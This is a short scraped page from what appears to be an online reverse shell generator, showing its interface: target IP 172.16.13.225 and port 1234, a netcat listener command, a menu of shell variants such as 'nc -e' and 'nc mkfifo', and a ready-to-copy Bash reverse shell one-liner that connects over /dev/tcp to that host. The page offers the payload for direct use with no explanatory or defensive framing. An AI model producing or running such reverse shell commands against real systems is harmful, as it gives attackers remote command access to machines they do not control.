 Theme Dark
Reverse Shell Generator
IP & Port
IP 172.16.13.225 Port 1234 +1
Listener Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
🚀 bash -i >& /dev/tcp/172.16.13.225/1234 0>&1
Shell bash Encoding None
Copy to clipboard
Raw Copy